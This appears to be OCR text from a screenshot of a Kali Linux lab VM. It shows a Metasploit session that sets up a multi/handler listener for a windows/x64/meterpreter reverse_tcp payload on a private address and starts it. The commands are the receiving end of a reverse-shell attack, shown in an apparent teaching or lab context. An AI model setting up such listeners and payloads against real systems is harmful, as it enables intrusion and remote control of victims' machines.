 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
PS> kurniawan@kali: /home/kurniawan
File Actions Edit View Help
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set LHOST 10.0.2.15
LHOST ⇒ 10.0.2.15
msf6 exploit(multi/handler) > set LPORT 9999
LPORT ⇒ 9999
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.15:9999
Kurniawan Inspektor...